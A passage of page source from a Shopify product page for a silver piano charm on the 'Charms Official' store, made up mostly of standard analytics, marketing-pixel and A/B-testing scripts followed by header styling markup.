<!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/customer-referral/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><link rel="preload" href="https://cdn.shopify.com/extensions/019bc4a6-eb4b-7d07-80ed-0d44dde74f8b/app-105/assets/customer-referral.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const params = new URLSearchParams(window.location.search);
    if (params.has('sca_ref') || params.has('sca_crp')) {
      document.body.setAttribute('is-affiliate-link', '');
    }
  });
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/intelligems-a-b-testing/blocks/intelligems-script/fa83b64c-0c77-4c0c-b4b2-b94b42f5ef19 --><script>
  window._template = {
    directory: "",
    name: "product",
    suffix: "",
  };
  window.__productIdFromTemplate = 8868656939343;
  window.__plpCollectionIdFromTemplate = null;
</script>
<script type="module" blocking="render" fetchpriority="high" src="https://cdn.intelligems.io/esm/527ee3b85a4a/bundle.js" data-em-disable async></script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc4a6-eb4b-7d07-80ed-0d44dde74f8b/app-105/assets/core.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/97f1d596-8c25-4c5e-8e06-739ecf95b005/preorder-now-pre-order-pq-33/assets/prequik.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/97f1d596-8c25-4c5e-8e06-739ecf95b005/preorder-now-pre-order-pq-33/assets/cx-prequik.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b4d8d-a514-7cf7-89f7-86e70b44fedf/pp-app-118/assets/index.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b4d8d-a514-7cf7-89f7-86e70b44fedf/pp-app-118/assets/style.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc4a6-eb4b-7d07-80ed-0d44dde74f8b/app-105/assets/customer-referral.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 79490941263,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 79490941263,storefrontBaseUrl: "https://charmsoff.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3340304719","configuration":"{\"pixelCode\":\"CN53HRRC77U606BM9CPG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3013443919","configuration":"{\"accountID\":\"TzCmM4\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2947252559","configuration":"{\"pixel_id\":\"731323055370091\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2749595983","configuration":"{\"tagID\":\"2614419605413\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2646507855","configuration":"{\"store_id\":\"209169\",\"environment\":\"prod\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e1b3f843f8a910884b33e33e956dd640","type":"APP","apiClientId":294517,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2548728143","configuration":"{\"shopId\":\"3c4977-2.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"31536d5a2ef62c1887054e49fd58dba0","type":"APP","apiClientId":4845829,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"2477064527","configuration":"{\"pixelId\":\"f1d05e40-abf6-4270-a48a-c9391349026e\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1436877135","configuration":"{\"myshopifyDomain\":\"3c4977-2.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"1186201935","configuration":"{\"shopId\":\"3c4977-2.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"932938063","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-16478058377\\\",\\\"GT-T5N4XTG\\\"],\\\"target_country\\\":\\\"DE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-6DSW06P152\\\",\\\"AW-16478058377\\\/5t1mCPCJvaAbEInvrLE9\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-6DSW06P152\\\",\\\"AW-16478058377\\\/IqeZCPyJvaAbEInvrLE9\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6DSW06P152\\\",\\\"AW-16478058377\\\/WZodCPmJvaAbEInvrLE9\\\",\\\"MC-HKLPX86R1Z\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6DSW06P152\\\",\\\"AW-16478058377\\\/GzLYCM2wr6AbEInvrLE9\\\",\\\"MC-HKLPX86R1Z\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6DSW06P152\\\",\\\"AW-16478058377\\\/6UC3CPaJvaAbEInvrLE9\\\",\\\"MC-HKLPX86R1Z\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-6DSW06P152\\\",\\\"AW-16478058377\\\/H-8JCP-JvaAbEInvrLE9\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-6DSW06P152\\\",\\\"AW-16478058377\\\/RzddCPOJvaAbEInvrLE9\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"309264719","configuration":"{\"shopId\":\"145196\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8e11013497942cd9be82d03af35714e6","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"87458127","configuration":"{\"store\":\"3c4977-2.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Charms Official","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"3c4977-2.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/charmsoff.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":4.0,"currencyCode":"USD"},"product":{"title":"Piano, on Silver","vendor":"Charms Official","id":"8868656939343","untranslatedTitle":"Piano, on Silver","url":"\/products\/piano-on-silver","type":""},"id":"48150250586447","image":{"src":"\/\/charmsoff.com\/cdn\/shop\/files\/piano-on-silver-charms-official-45931218829647.webp?v=1752772809"},"sku":"A93","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://charmsoff.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"79490941263","storefrontBaseUrl":"https:\/\/charmsoff.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":4.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Piano, on Silver\",\"vendor\":\"Charms Official\",\"id\":\"8868656939343\",\"untranslatedTitle\":\"Piano, on Silver\",\"url\":\"\/products\/piano-on-silver\",\"type\":\"\"},\"id\":\"48150250586447\",\"image\":{\"src\":\"\/\/charmsoff.com\/cdn\/shop\/files\/piano-on-silver-charms-official-45931218829647.webp?v=1752772809\"},\"sku\":\"A93\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8868656939343,"gid":"gid:\/\/shopify\/Product\/8868656939343","vendor":"Charms Official","type":"","handle":"piano-on-silver","variants":[{"id":48150250586447,"price":400,"name":"Piano, on Silver","public_title":null,"sku":"A93"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8868656939343,"requestId":"6ea112c7-b5d9-4b0c-b4f9-e674b6f90037-1768759644"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 79490941263,
      theme_id: 186303643983,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//charmsoff.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//charmsoff.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//charmsoff.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":79490941263,"isMerchantRequest":null,"themeId":186303643983,"themeCityHash":"293516385741803376","contentLanguage":"en","currency":"USD","eventMetadataId":"88b53ea8-3df5-4c20-a778-27adb35d880c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8868656939343,"requestId":"6ea112c7-b5d9-4b0c-b4f9-e674b6f90037-1768759644","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":48150250586447,"productId":8868656939343,"productGid":"gid:\/\/shopify\/Product\/8868656939343","name":"Piano, on Silver","price":"4.00","sku":"A93","brand":"Charms Official","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":48150250586447,"productId":8868656939343,"productGid":"gid:\/\/shopify\/Product\/8868656939343","name":"Piano, on Silver","price":"4.00","sku":"A93","brand":"Charms Official","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/charmsoff.com\/products\/piano-on-silver"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//charmsoff.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://charmsoff.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="79490941263"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="186303643983"
  data-theme-name="Shrine PRO"
  data-theme-version="1.0.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://charmsoff.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26227750994255__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--26227750994255__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 11px;
    padding-bottom: 11px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26227750994255__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 14px;
      padding-bottom: 14px;
    }
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--26227750994255__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--26227750994255__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='fade'
          data-autoplay='true'
          data-autoplay-speed='2'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.3rem;
                          --desktop-text-size: 1.3rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Exclusive Welcome Offer:<strong> 5% off | ENJOY5</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--26227750994255__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 170px;
      max-width: 170px;
    }
  }

  
.scrolled-past-header .header__heading-link.media {
      width: 150.0px;
      max-width: 150.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 127.5px;
        max-width: 127.5px;
      }
    }@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
